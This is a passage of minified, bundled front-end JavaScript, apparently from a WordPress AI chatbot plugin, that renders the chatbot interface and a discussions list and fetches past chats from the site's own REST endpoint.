React.createElement(helpers.bE,{id:"mwai-chatbot-".concat(p||l),className:K,style:ChatbotUI_objectSpread(ChatbotUI_objectSpread({},E),r),if:!0,disableTransition:!h},D&&React.createElement("style",null,D),React.createElement(chatbot_ChatbotTrigger,null),React.createElement(chatbot_ChatbotHeader,null),React.createElement("div",{className:"mwai-content"},React.createElement("div",{ref:k,className:"mwai-conversation",onScroll:function(){if(k.current){var e=k.current,t=e.scrollTop,r=e.scrollHeight,n=e.clientHeight;a(r-t<=n+1)}}},q,V),R&&React.createElement("div",{className:"mwai-error",onClick:function(){return P()}},React.createElement(index_modern,{options:markdownOptions},R)),Q,React.createElement("div",{className:Y,onDrop:X,onDragEnter:function(e){return J(e,!0)},onDragLeave:function(e){return J(e,!1)},onDragOver:function(e){return J(e,!0)}},React.createElement(chatbot_ChatbotInput,null),React.createElement(chatbot_ChatbotSubmit,null)),F&&React.createElement("div",{className:"mwai-footer"},N&&React.createElement("div",{className:"mwai-tools"},"mwai-tools"===O&&React.createElement(chatbot_ChatUploadIcon,null)),d&&React.createElement("div",{className:"mwai-compliance",dangerouslySetInnerHTML:{__html:d}}))))};const chatbot_ChatbotUI=ChatbotUI;var ChatbotSystem=function(e){return React.createElement(ChatbotContext.G,e,React.createElement(chatbot_ChatbotUI,e))};const chatbot_ChatbotSystem=ChatbotSystem;var src_helpers=__webpack_require__(296);function DiscussionsContext_typeof(e){return DiscussionsContext_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},DiscussionsContext_typeof(e)}var DiscussionsContext_excluded=["children"];function _regeneratorRuntime(){_regeneratorRuntime=function(){return t};var e,t={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(e,t,r){e[t]=r.value},a="function"==typeof Symbol?Symbol:{},i=a.iterator||"@@iterator",s=a.asyncIterator||"@@asyncIterator",c=a.toStringTag||"@@toStringTag";function u(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,r){return e[t]=r}}function l(e,t,r,n){var a=t&&t.prototype instanceof b?t:b,i=Object.create(a.prototype),s=new A(n||[]);return o(i,"_invoke",{value:E(e,r,s)}),i}function p(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}t.wrap=l;var f="suspendedStart",d="suspendedYield",h="executing",m="completed",y={};function b(){}function g(){}function _(){}var v={};u(v,i,(function(){return this}));var w=Object.getPrototypeOf,C=w&&w(w(O([])));C&&C!==r&&n.call(C,i)&&(v=C);var x=_.prototype=b.prototype=Object.create(v);function S(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function I(e,t){function r(o,a,i,s){var c=p(e[o],e,a);if("throw"!==c.type){var u=c.arg,l=u.value;return l&&"object"==DiscussionsContext_typeof(l)&&n.call(l,"__await")?t.resolve(l.__await).then((function(e){r("next",e,i,s)}),(function(e){r("throw",e,i,s)})):t.resolve(l).then((function(e){u.value=e,i(u)}),(function(e){return r("throw",e,i,s)}))}s(c.arg)}var a;o(this,"_invoke",{value:function(e,n){function o(){return new t((function(t,o){r(e,n,t,o)}))}return a=a?a.then(o,o):o()}})}function E(t,r,n){var o=f;return function(a,i){if(o===h)throw new Error("Generator is already running");if(o===m){if("throw"===a)throw i;return{value:e,done:!0}}for(n.method=a,n.arg=i;;){var s=n.delegate;if(s){var c=R(s,n);if(c){if(c===y)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===f)throw o=m,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=h;var u=p(t,r,n);if("normal"===u.type){if(o=n.done?m:d,u.arg===y)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=m,n.method="throw",n.arg=u.arg)}}}function R(t,r){var n=r.method,o=t.iterator[n];if(o===e)return r.delegate=null,"throw"===n&&t.iterator.return&&(r.method="return",r.arg=e,R(t,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),y;var a=p(o,t.iterator,r.arg);if("throw"===a.type)return r.method="throw",r.arg=a.arg,r.delegate=null,y;var i=a.arg;return i?i.done?(r[t.resultName]=i.value,r.next=t.nextLoc,"return"!==r.method&&(r.method="next",r.arg=e),r.delegate=null,y):i:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,y)}function k(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function T(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function A(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(k,this),this.reset(!0)}function O(t){if(t||""===t){var r=t[i];if(r)return r.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,a=function r(){for(;++o<t.length;)if(n.call(t,o))return r.value=t[o],r.done=!1,r;return r.value=e,r.done=!0,r};return a.next=a}}throw new TypeError(DiscussionsContext_typeof(t)+" is not iterable")}return g.prototype=_,o(x,"constructor",{value:_,configurable:!0}),o(_,"constructor",{value:g,configurable:!0}),g.displayName=u(_,c,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,_):(e.__proto__=_,u(e,c,"GeneratorFunction")),e.prototype=Object.create(x),e},t.awrap=function(e){return{__await:e}},S(I.prototype),u(I.prototype,s,(function(){return this})),t.AsyncIterator=I,t.async=function(e,r,n,o,a){void 0===a&&(a=Promise);var i=new I(l(e,r,n,o),a);return t.isGeneratorFunction(r)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},S(x),u(x,c,"Generator"),u(x,i,(function(){return this})),u(x,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),r=[];for(var n in t)r.push(n);return r.reverse(),function e(){for(;r.length;){var n=r.pop();if(n in t)return e.value=n,e.done=!1,e}return e.done=!0,e}},t.values=O,A.prototype={constructor:A,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(T),!t)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var r=this;function o(n,o){return s.type="throw",s.arg=t,r.next=n,o&&(r.method="next",r.arg=e),!!o}for(var a=this.tryEntries.length-1;a>=0;--a){var i=this.tryEntries[a],s=i.completion;if("root"===i.tryLoc)return o("end");if(i.tryLoc<=this.prev){var c=n.call(i,"catchLoc"),u=n.call(i,"finallyLoc");if(c&&u){if(this.prev<i.catchLoc)return o(i.catchLoc,!0);if(this.prev<i.finallyLoc)return o(i.finallyLoc)}else if(c){if(this.prev<i.catchLoc)return o(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return o(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=e,i.arg=t,a?(this.method="next",this.next=a.finallyLoc,y):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),y},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),T(r),y}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;T(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,r,n){return this.delegate={iterator:O(t),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=e),y}},t}function DiscussionsContext_ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function DiscussionsContext_objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?DiscussionsContext_ownKeys(Object(r),!0).forEach((function(t){DiscussionsContext_defineProperty(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):DiscussionsContext_ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function DiscussionsContext_defineProperty(e,t,r){return(t=DiscussionsContext_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function DiscussionsContext_toPropertyKey(e){var t=DiscussionsContext_toPrimitive(e,"string");return"symbol"==DiscussionsContext_typeof(t)?t:String(t)}function DiscussionsContext_toPrimitive(e,t){if("object"!=DiscussionsContext_typeof(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=DiscussionsContext_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function asyncGeneratorStep(e,t,r,n,o,a,i){try{var s=e[a](i),c=s.value}catch(e){return void r(e)}s.done?t(c):Promise.resolve(c).then(n,o)}function _asyncToGenerator(e){return function(){var t=this,r=arguments;return new Promise((function(n,o){var a=e.apply(t,r);function i(e){asyncGeneratorStep(a,n,o,i,s,"next",e)}function s(e){asyncGeneratorStep(a,n,o,i,s,"throw",e)}i(void 0)}))}}function DiscussionsContext_slicedToArray(e,t){return DiscussionsContext_arrayWithHoles(e)||DiscussionsContext_iterableToArrayLimit(e,t)||DiscussionsContext_unsupportedIterableToArray(e,t)||DiscussionsContext_nonIterableRest()}function DiscussionsContext_nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function DiscussionsContext_unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return DiscussionsContext_arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?DiscussionsContext_arrayLikeToArray(e,t):void 0}}function DiscussionsContext_arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function DiscussionsContext_iterableToArrayLimit(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}function DiscussionsContext_arrayWithHoles(e){if(Array.isArray(e))return e}function DiscussionsContext_objectWithoutProperties(e,t){if(null==e)return{};var r,n,o=DiscussionsContext_objectWithoutPropertiesLoose(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}function DiscussionsContext_objectWithoutPropertiesLoose(e,t){if(null==e)return{};var r,n,o={},a=Object.keys(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}var DiscussionsContext_wp$element=wp.element,useContext=DiscussionsContext_wp$element.useContext,createContext=DiscussionsContext_wp$element.createContext,DiscussionsContext_useState=DiscussionsContext_wp$element.useState,DiscussionsContext_useMemo=DiscussionsContext_wp$element.useMemo,DiscussionsContext_useEffect=DiscussionsContext_wp$element.useEffect,DiscussionsContext_useCallback=DiscussionsContext_wp$element.useCallback,DiscussionsContext=createContext(),useDiscussionsContext=function(){var e=useContext(DiscussionsContext);if(!e)throw new Error("useDiscussionsContext must be used within a DiscussionsContextProvider");return e},DiscussionsContextProvider=function(e){var t=e.children,r=DiscussionsContext_objectWithoutProperties(e,DiscussionsContext_excluded),n=r.system,o=r.theme,a=DiscussionsContext_slicedToArray(DiscussionsContext_useState([]),2),i=a[0],s=a[1],c=DiscussionsContext_slicedToArray(DiscussionsContext_useState(null),2),u=c[0],l=c[1],p=DiscussionsContext_slicedToArray(DiscussionsContext_useState(!1),2),f=p[0],d=p[1],h=DiscussionsContext_useMemo((function(){return(null==o?void 0:o.settings)||{}}),[o]),m=n.botId,y=n.customId,b=n.restNonce,g=n.pluginUrl,_=n.restUrl,v=n.debugMode,w=DiscussionsContext_useMemo((function(){return Object.keys(h).reduce((function(e,t){return e["--mwai-".concat(t)]=h[t],e}),{})}),[h]),C=DiscussionsContext_useCallback(_asyncToGenerator(_regeneratorRuntime().mark((function e(){var t,r,n,o,a,i=arguments;return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=i.length>0&&void 0!==i[0]&&i[0],e.prev=1,t||d(!0),r={botId:m||y},v&&console.log("[DISCUSSIONS] OUT: ",r),e.next=7,fetch("".concat(_,"/mwai-ui/v1/discussions/list"),{method:"POST",headers:{"Content-Type":"application/json","X-WP-Nonce":b},body:(0,src_helpers.F1)(r)});case 7:return n=e.sent,e.next=10,n.json();case 10:if((o=e.sent).success){e.next=13;break}throw new Error("Could not retrieve the discussions: ".concat(o.message));case 13:v&&console.log("[DISCUSSIONS] IN: ",o),a=o.chats.map((function(e){var t=JSON.parse(e.messages),r=JSON.parse(e.extra);return DiscussionsContext_objectSpread(DiscussionsContext_objectSpread({},e),{},{messages:t,extra:r})})),s(a),e.next=21;break;case 18:e.prev=18,e.t0=e.catch(1),console.error(e.t0);case 21:return e.prev=21,t||d(!1),e.finish(21);case 24:case"end":return e.stop()}}),e,null,[[1,18,21,24]])}))),[]);DiscussionsContext_useEffect((function(){C();var e=setInterval((function(){C(!0)}),5e3);return function(){return clearInterval(e)}}),[]);var x=function(e){var t=MwaiAPI.getChatbot(e);if(!t)throw new Error("Chatbot not found.",{botId:e,chatbots:MwaiAPI.chatbots});return t},S=function(){var e=_asyncToGenerator(_regeneratorRuntime().mark((function e(t){var r;return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=i.find((function(e){return e.chatId===t}))){e.next=4;break}return console.error("Discussion not found.",{chatId:t,discussions:i}),e.abrupt("return");case 4:x(m).setContext({chatId:t,messages:r.messages}),l(r);case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),I=function(){var e=_asyncToGenerator(_regeneratorRuntime().mark((function e(){return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:x(m).clear();case 2:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),E={onDiscussionClick:S,onNewChatClick:I},R={botId:m,pluginUrl:g,busy:f,setBusy:d,cssVariables:w,discussions:i,discussion:u,theme:o};return React.createElement(DiscussionsContext.Provider,{value:{state:R,actions:E}},t)};function DiscussionsUI_typeof(e){return DiscussionsUI_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},DiscussionsUI_typeof(e)}function DiscussionsUI_ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function DiscussionsUI_objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?DiscussionsUI_ownKeys(Object(r),!0).forEach((function(t){DiscussionsUI_defineProperty(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):DiscussionsUI_ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function DiscussionsUI_defineProperty(e,t,r){return(t=DiscussionsUI_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function DiscussionsUI_toPropertyKey(e){var t=DiscussionsUI_toPrimitive(e,"string");return"symbol"==DiscussionsUI_typeof(t)?t:String(t)}function DiscussionsUI_toPrimitive(e,t){if("object"!=DiscussionsUI_typeof(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=DiscussionsUI_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var DiscussionsUI_wp$element=wp.element,DiscussionsUI_useMemo=DiscussionsUI_wp$element.useMemo,DiscussionsUI_useEffect=DiscussionsUI_wp$element.useEffect,Discussion=function(e){var t=e.discussion,r=e.onClick,n=void 0===r?function(){}:r,o=e.selected,a=void 0!==o&&o,i=(0,helpers.gR)(),s=t.messages,c=s[s.length-1],u=c.content.length>64?c.content.substring(0,64)+"...":c.content,l=i("mwai-discussion",{"mwai-active":a});return React.createElement("li",{className:l,onClick:n},u)},DiscussionsUI=function(e){var t=e.theme,r=e.style,n=e.params,o=(0,helpers.gR)(),a=DiscussionsUI_useMemo((function(){return"css"===(null==t?void 0:t.type)?null==t?void 0:t.style:null}),[t]),i=useDiscussionsContext(),s=i.state,c=i.actions,u=s.botId,l=s.cssVariables,p=s.discussions,f=s.discussion,d=s.busy,h=c.onDiscussionClick,m=c.onNewChatClick,y=n.textNewChat;DiscussionsUI_useEffect((function(){}));var b=o("mwai-discussions",DiscussionsUI_defineProperty({},"mwai-".concat(null==t?void 0:t.themeId,"-theme"),!0));return React.createElement(React.Fragment,null,React.createElement("div",{id:"mwai-discussions-".concat(u),className:b,style:DiscussionsUI_objectSpread(DiscussionsUI_objectSpread({},l),r)},a&&React.createElement("style",null,a),React.createElement("div",{className:o("mwai-header")},React.createElement("button",{onClick:function(){return m()},disabled:d},React.createElement("span",null,null!=y?y:"+ New chat"))),React.createElement("ul",{className:o("mwai-content")},p.map((function(e){return React.createElement(Discussion,{key:e.id,discussion:e,selected:(null==f?void 0:f.id)===e.id,onClick:function(){return h(e.chatId)}})})))))};const chatbot_DiscussionsUI=DiscussionsUI;var DiscussionsSystem=function(e){return React.createElement(DiscussionsContextProvider,e,React.createElement(chatbot_DiscussionsUI,e))};const chatbot_DiscussionsSystem=DiscussionsSystem;var render=wp.element.render;function decodeHtmlEntities(e){var t=document.createElement("textarea");return t.innerHTML=e,t.value}document.addEventListener("DOMContentLoaded",(function(){function e(e,t){e.forEach((function(e){var r=JSON.parse(decodeHtmlEntities(e.getAttribute("data-params"))),n=JSON.parse(decodeHtmlEntities(e.getAttribute("data-system"))),o=JSON.parse(decodeHtmlEntities(e.getAttribute("data-theme")));e.removeAttribute("data-params"),e.removeAttribute("data-system"),e.removeAttribute("data-theme"),render(t({system:n,params:r,theme:o}),e)}))}e(document.querySelectorAll(".mwai-chatbot-container"),chatbot_ChatbotSystem),e(document.querySelectorAll(".mwai-discussions-container"),chatbot_DiscussionsSystem)}))})();